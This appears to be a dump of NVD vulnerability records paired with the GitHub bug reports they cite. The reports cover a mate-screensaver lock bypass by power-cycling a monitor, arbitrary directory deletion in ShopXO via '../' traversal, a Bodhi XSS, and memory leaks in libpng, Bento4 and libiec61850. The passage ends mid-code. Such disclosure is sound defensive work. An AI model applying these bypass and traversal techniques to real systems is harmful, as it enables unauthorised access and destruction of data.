mate-screensaver before 1.20.2 in MATE Desktop Environment allows physically proximate attackers to view screen content and possibly control applications. By unplugging and re-plugging or power-cycling external output devices (such as additionally attached graphical outputs via HDMI, VGA, DVI, etc.) the content of a screensaver-locked session can be revealed. In some scenarios, the attacker can execute applications, such as by clicking with a mouse.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 3.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mate-desktop:mate-screensaver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "795C0DDF-0421-4B68-9B1D-E054518D0BF0",
"versionEndExcluding": "1.20.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"200"
] |
200
|
https://github.com/mate-desktop/mate-screensaver/issues/155
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mate-desktop",
"mate-screensaver"
] |
#### Expected behaviour
Lock Screen
Turn off monitor (either by power management putting it to sleep, or by pressing power button)
Turn monitor on
Start typing
Expect to see lock screen on monitor
#### Actual behaviour
Lock Screen
Turn off monitor
Turn monitor on
Start typing
Expect to see lock screen on monitor
#### Steps to reproduce the behaviour
```
adddate() {
while IFS= read -r line; do
echo "$(date) $line"
done
}
killall mate-screensaver
mate-screensaver --no-daemon --debug 2>&1 \
| adddate > screen.log
```
Wait 60 seconds
Lock screen (I used Window manager shortcut)
Wait 60 seconds
Power off monitor (soft off)
Wait 60 seconds
Power on monitor
Wait 9 seconds (that's how long it takes monitor to boot)
Can see and use screen/type/etc; it is (effectively) unlocked.
Notes/logs:
`mate-screensaver-command -q` reports:
- after `killall mate-screensaver`:
- `Screensaver is not running!`
- After re-running mate-screensaver:
- `The screensaver is inactive`
- `The screensaver is not inhibited`
- After locking (stays this way forever even while using the computer)
- `The screensaver is active`
- `The screensaver is not inhibited`
Same as above, annotated with logs: (attached for ease of reading)
`mate-screensaver --no-daemon --debug`
[mate-screensaver-1.txt](https://github.com/mate-desktop/mate-screensaver/files/1965111/mate-screensaver-1.txt)
Wait 60 seconds
Lock screen (I used Window manager shortcut)
[mate-screensaver-2.txt](https://github.com/mate-desktop/mate-screensaver/files/1965114/mate-screensaver-2.txt)
Wait 60 seconds
Power off monitor (soft off)
[mate-screensaver-3.txt](https://github.com/mate-desktop/mate-screensaver/files/1965117/mate-screensaver-3.txt)
[dmesg-3.txt](https://github.com/mate-desktop/mate-screensaver/files/1965118/dmesg-3.txt)
Wait 60 seconds
Power on monitor
[mate-screensaver-4.txt](https://github.com/mate-desktop/mate-screensaver/files/1965121/mate-screensaver-4.txt)
[dmesg-4.txt](https://github.com/mate-desktop/mate-screensaver/files/1965125/dmesg-4.txt)
Wait 9 seconds (that's how long it takes monitor to boot)
Can see and use screen/type/etc; it is (effectively) unlocked.
[dmesg-5.txt](https://github.com/mate-desktop/mate-screensaver/files/1965126/dmesg-5.txt)
(there is no dmesg-1.txt or dmesg-2.txt or mate-screensaver-5.txt (blank during that time))
#### Troubleshooting ####
This occurred on two machines.
- Home Machine
- Problem occurred on Ubuntu 16.04 (do not have logs unfortunately)
- Unsure what version of mate it was at the time
- If relevant
- monitor was 2560x1600
- Uses nvidia drivers
- ~Upgrading to Ubuntu 18.04 (which upgraded mate to 1.20.0) fixed the problem on home machine.~
- Upgrading to Ubuntu 18.04 on home machine merely made the problem stop when I manually power off the monitor, but if it powers off due to inactivity the problem still occurs.
- Work Machine
- Problem occurred on Ubuntu 17.10 (mate 1.18) (do not have logs unfortunately)
- Upgrading to Ubuntu 18.04 (mate 1.20.0) did NOT fix the problem.
- If relevant
- monitor is 3840x2160
- Problem still occurs if I switch to different resolution
- Has no dedicated video card/using intel onboard graphics
- monitor is a USB hub.. problem still reproduces if I disconnect the usb cable and have the keyboard connected some other way.
Please let me know what other logs/steps may be useful.
#### MATE general version
1.20.0
#### Package version
mate-screensaver 1.20.0-1
See attached
[mate-packages.txt](https://github.com/mate-desktop/mate-screensaver/files/1964967/mate-packages.txt)
for full list of all mate-related package versions
#### Linux Distribution
Ubuntu 18.04
#### Downstream bug link
https://bugs.launchpad.net/ubuntu/+source/mate-screensaver/+bug/1768352
|
mate-screensaver screen lock can be bypassed by power cycling monitor [$110]
|
https://api.github.com/repos/mate-desktop/mate-screensaver/issues/155/comments
| 60
|
2018-05-01T20:44:51Z
|
2021-07-21T13:48:18Z
|
https://github.com/mate-desktop/mate-screensaver/issues/155
| 319,321,909
| 155
| 25
|
CVE-2018-20681
|
2019-01-09T23:29:05.230
|
mate-screensaver before 1.20.2 in MATE Desktop Environment allows physically proximate attackers to view screen content and possibly control applications. By unplugging and re-plugging or power-cycling external output devices (such as additionally attached graphical outputs via HDMI, VGA, DVI, etc.) the content of a screensaver-locked session can be revealed. In some scenarios, the attacker can execute applications, such as by clicking with a mouse.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 3.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mate-desktop:mate-screensaver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "795C0DDF-0421-4B68-9B1D-E054518D0BF0",
"versionEndExcluding": "1.20.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"200"
] |
200
|
https://github.com/mate-desktop/mate-screensaver/issues/170
|
[
"Third Party Advisory"
] |
github.com
|
[
"mate-desktop",
"mate-screensaver"
] |
#### Expected behaviour
When plug / unplug a monitor, Lock Screen should work like before
#### Actual behaviour
When plug / unplug a monitor, Lock Screen does not work unless I restart mate-screensaver
#### Steps to reproduce the behaviour
- Login to MATE with a laptop while external monitor is attached via HDMI
- Select from menu: System -> Lock Screen -> It works, now we unlock the screen
- Unplug the HDMI cable
- Select from menu: System -> Lock Screen -> nothing happens
- Run `killall mate-screensaver ; mate-screensaver &`
- Select from menu: System -> Lock Screen -> It works again
#### MATE general version
1.20.1
#### Package version
mate-screensaver 1.20.0-1
#### Linux Distribution
Linux Mint 19 Tara
#### Link to downstream report of your Distribution
|
Lock Screen not working after monitor plugged / unplugged (need to restart mate-screensaver)
|
https://api.github.com/repos/mate-desktop/mate-screensaver/issues/170/comments
| 5
|
2018-09-14T04:52:26Z
|
2019-04-25T14:45:47Z
|
https://github.com/mate-desktop/mate-screensaver/issues/170
| 360,155,930
| 170
| 26
|
CVE-2019-5887
|
2019-01-10T14:29:00.243
|
An issue was discovered in ShopXO 1.2.0. In the UnlinkDir method of the FileUtil.php file, the input parameters are not checked, resulting in input mishandling by the rmdir method. Attackers can delete arbitrary files by using "../" directory traversal.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/shopxo/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/shopxo/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shopxo:shopxo:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3AD3B139-3799-4449-A2A9-6AC6860F732D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/gongfuxiang/shopxo/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gongfuxiang",
"shopxo"
] |
后台删除文件处由于没有对文件名做校验导致可以通过../进行回溯来删除任意文件夹,删除install文件(锁文件所在的文件夹)时,可以重装系统
在Appminialipaylist.php文件中,params是受控制的:

进入delete方法中,当不是zip结尾时会认为是文件夹

跟进FileUtil.php文件UnlinkDir方法中

方法中只对是不是文件夹做了校验,最后进入了rmdir方法中
点击删除
抓包修改
成功删除
|
后台任意文件删除漏洞
|
https://api.github.com/repos/gongfuxiang/shopxo/issues/2/comments
| 3
|
2019-01-04T09:55:55Z
|
2021-01-19T15:01:28Z
|
https://github.com/gongfuxiang/shopxo/issues/2
| 395,867,573
| 2
| 28
|
CVE-2017-1002152
|
2019-01-10T21:29:00.220
|
Bodhi 2.9.0 and lower is vulnerable to cross-site scripting resulting in code injection caused by incorrect validation of bug titles.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/fedora-infra/bodhi/issues/1740"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/fedora-infra/bodhi/issues/1740"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:bodhi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F9A4DD02-BC9C-4FCB-A583-59421CCEDD04",
"versionEndExcluding": null,
"versionEndIncluding": "2.9.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/fedora-infra/bodhi/issues/1740
|
[
"Exploit",
"Issue Tracking"
] |
github.com
|
[
"fedora-infra",
"bodhi"
] |
[Marcel reported](https://bugzilla.redhat.com/show_bug.cgi?id=1478587) that it is possible to inject JavaScript into Bodhi's web interface through Bugzilla ticket subjects. The reporter cited [an update](https://bodhi.fedoraproject.org/updates/FEDORA-2017-3c92db10b8) that did not properly escape tags from the bug it was associated with.
We should run the bugzilla text through bleach, similar to what we do for comments from our users.
|
CVE-2017-1002152: JavaScript injection via Bugzilla ticket subjects
|
https://api.github.com/repos/fedora-infra/bodhi/issues/1740/comments
| 1
|
2017-08-10T15:53:09Z
|
2017-08-15T21:20:57Z
|
https://github.com/fedora-infra/bodhi/issues/1740
| 249,394,149
| 1,740
| 29
|
CVE-2019-6129
|
2019-01-11T05:29:01.640
|
png_create_info_struct in png.c in libpng 1.6.36 has a memory leak, as demonstrated by pngcp. NOTE: a third party has stated "I don't think it is libpng's job to free this buffer.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/269"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/269"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libpng:libpng:1.6.36:*:*:*:*:*:*:*",
"matchCriteriaId": "F9E98605-E9D5-4A8A-8858-C4AF1236AB6D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/glennrp/libpng/issues/269
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"glennrp",
"libpng"
] |
Hi,libpng team. there is a memory leak in the file png.c:368 of function png_create_info_struct.
the bug is trigered by `./pngcp poc /dev/null`
[libpng_poc.zip](https://github.com/glennrp/libpng/files/2729282/libpng_poc.zip)
the asan debug info is as follows:
=================================================================
==10300==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 360 byte(s) in 1 object(s) allocated from:
#0 0x7fe088bf9602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x422f95 in png_create_info_struct /root/fuzz/libpng-1.6.36/png.c:368
SUMMARY: AddressSanitizer: 360 byte(s) leaked in 1 allocation(s).
https://github.com/glennrp/libpng/blob/eddf9023206dc40974c26f589ee2ad63a4227a1e/png.c#L352-L376
|
memory leak in png_create_info_struct
|
https://api.github.com/repos/pnggroup/libpng/issues/269/comments
| 13
|
2019-01-05T07:23:28Z
|
2023-01-08T15:27:24Z
|
https://github.com/pnggroup/libpng/issues/269
| 396,141,975
| 269
| 30
|
CVE-2019-6132
|
2019-01-11T05:29:01.763
|
An issue was discovered in Bento4 v1.5.1-627. There is a memory leak in AP4_DescriptorFactory::CreateDescriptorFromStream in Core/Ap4DescriptorFactory.cpp when called from the AP4_EsdsAtom class in Core/Ap4EsdsAtom.cpp, as demonstrated by mp42aac.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/357"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/357"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/axiomatic-systems/Bento4/issues/357
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
there is memory leaks in Ap4String.cpp
./mp42aac poc /dev/null
=================================================================
==15810==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 96 byte(s) in 1 object(s) allocated from:
#0 0x522860 in operator new(unsigned long) (/root/apps/Bento4/mp42aac+0x522860)
#1 0x5c80a5 in AP4_DescriptorFactory::CreateDescriptorFromStream(AP4_ByteStream&, AP4_Descriptor*&) /root/apps/Bento4/Source/C++/Core/Ap4DescriptorFactory.cpp:122:22
#2 0x5f8687 in AP4_EsdsAtom::AP4_EsdsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /root/apps/Bento4/Source/C++/Core/Ap4EsdsAtom.cpp:76:9
#3 0x5f8687 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) /root/apps/Bento4/Source/C++/Core/Ap4EsdsAtom.cpp:52
#4 0x5e14cb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /root/apps/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:474:20
#5 0x5ddaa0 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /root/apps/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:221:14
#6 0x5d6aa5 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /root/apps/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#7 0x56699d in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /root/apps/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:115:9
Indirect leak of 32 byte(s) in 1 object(s) allocated from:
#0 0x5229e0 in operator new[](unsigned long) (/root/apps/Bento4/mp42aac+0x5229e0)
#1 0x557d0a in AP4_String::Assign(char const*, unsigned int) /root/apps/Bento4/Source/C++/Core/Ap4String.cpp:165:15
SUMMARY: AddressSanitizer: 128 byte(s) leaked in 2 allocation(s).
[bento4-memory-leak-AP4_String.zip](https://github.com/axiomatic-systems/Bento4/files/2746334/bento4-memory-leak-AP4_String.zip)
|
memory leaks in Ap4String.cpp
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/357/comments
| 1
|
2019-01-10T17:00:31Z
|
2019-01-12T09:36:13Z
|
https://github.com/axiomatic-systems/Bento4/issues/357
| 397,925,621
| 357
| 31
|
CVE-2019-6135
|
2019-01-11T17:29:00.273
|
An issue has been found in libIEC61850 v1.3.1. Memory_malloc in hal/memory/lib_memory.c has a memory leak when called from Asn1PrimitiveValue_create in mms/asn1/asn1_ber_primitive_value.c, as demonstrated by goose_publisher_example.c and iec61850_9_2_LE_example.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/103"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/104"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:libiec61850:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A3197989-9E64-49DA-875C-7EF8A7697B1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/mz-automation/libiec61850/issues/103
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mz-automation",
"libiec61850"
] |
Hi team,
Their are multiple memory leaks in `mms_mapping.c` and `mms_value.c`
Snip **[mms_value.c](https://github.com/mz-automation/libiec61850/blob/v1.3/src/mms/iso_mms/common/mms_value.c#L1583-L1600)**
```
self->value.visibleString.buf = (char*) GLOBAL_MALLOC(size + 1);
if (self->value.visibleString.buf == NULL) {
GLOBAL_FREEMEM(self);
self = NULL;
goto exit_function;
}
self->value.visibleString.buf[0] = 0;
exit_function:
return self;
}
MmsValue*
MmsValue_newVisibleStringWithSize(int size)
{
return MmsValue_newStringWithSize(size, MMS_VISIBLE_STRING);
```
Snip **[mms_mapping.c](https://github.com/mz-automation/libiec61850/blob/v1.3/src/iec61850/server/mms_mapping/mms_mapping.c#L1193-L1215)**
```
domain->namedVariables[i] = createNamedVariableFromLogicalNode(self,
domain, logicalNode);
logicalNode = (LogicalNode*) logicalNode->sibling;
i++;
}
exit_function:
return domain;
}
static void
createMmsDataModel(MmsMapping* self, int iedDeviceCount,
MmsDevice* mmsDevice, IedModel* iedModel)
{
mmsDevice->domains = (MmsDomain**) GLOBAL_MALLOC((iedDeviceCount) * sizeof(MmsDomain*));
mmsDevice->domainCount = iedDeviceCount;
LogicalDevice* logicalDevice = iedModel->firstChild;
int i = 0;
while (logicalDevice != NULL) {
